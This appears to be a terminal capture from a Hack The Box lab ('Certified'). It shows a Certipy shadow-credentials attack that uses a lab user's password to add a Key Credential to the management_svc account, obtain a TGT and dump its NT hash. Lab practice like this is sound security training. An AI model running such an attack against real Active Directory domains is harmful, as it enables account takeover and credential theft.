 ┌──(kali㉿kali)-[~/htb-labs/Certified]
└─$ fk +7 certipy-ad shadow auto -u judith.mader@certified.htb -p judith09 -account managem
ent_svc -dc-host dc01.certified.htb -dc-ip 10.129.231.186 -ldap-scheme ldap
[*] Faketime set to: 2026-08-14 15:18:55
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'bdc60343fc4846539ffe95514ed6a3b6'
[*] Adding Key Credential with device ID 'bdc60343fc4846539ffe95514ed6a3b6' to the Key Cred
entials for 'management_svc'
[*] Successfully added Key Credential with device ID 'bdc60343fc4846539ffe95514ed6a3b6' to
the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'management_svc@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'management_svc.ccache'
[*] Wrote credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584